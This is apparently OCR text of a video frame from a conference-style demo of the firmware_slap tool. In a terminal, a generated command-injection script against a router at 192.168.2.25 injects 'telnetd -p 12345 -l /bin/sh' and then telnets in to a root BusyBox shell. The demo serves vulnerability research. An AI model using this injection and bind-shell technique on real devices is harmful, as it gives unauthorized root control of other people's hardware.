 Christopher Roberts - DEMO 1.wmv - VLC media player
Media Playback Audio Video Subtitle Tools View Help
chris@ubuntu: ~/Tools/firmware_slap/demo
File Edit View Search Terminal Help
(firmware_slap) chris@ubuntu:~/Tools/firmware_slap/demo$ ls
AL3-R024-64MB Command Injection_set_add_routing.py Command Injection_set_sys_cmd.py
(firmware_slap) chris@ubuntu:~/Tools/firmware_slap/demo$ telnet 192.168.2.25 12345
Trying 192.168.2.25...
telnet: Unable to connect to remote host: Connection refused
(firmware_slap) chris@ubuntu:~/Tools/firmware_slap/demo$ python Command\ Injection_set_add_routing.py -
h
usage: Command Injection_set_add_routing.py [-h] Host Command
positional arguments:
Host
Command
optional arguments:
-h, --help show this help message and exit
(firmware_slap) chris@ubuntu:~/Tools/firmware_slap/demo$ python Command\ Injection_set_add_routing.py 1
92.168.2.25 'telnetd -p 12345 -l /bin/sh'
[+] Command successful
(firmware_slap) chris@ubuntu:~/Tools/firmware_slap/demo$ telnet 192.168.2.25 12345
Trying 192.168.2.25...
Connected to 192.168.2.25.
Escape character is '^]'.
BusyBox v1.12.1 (2016-10-17 18:18:49 IST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(admin) gid=0(admin)
# e
02:40 03:28
0%
Christopher Roberts _ Christopher Roberts -... PowerPoint Slide Sho... Christopher Roberts -... Christopher Roberts -... 2:05 PM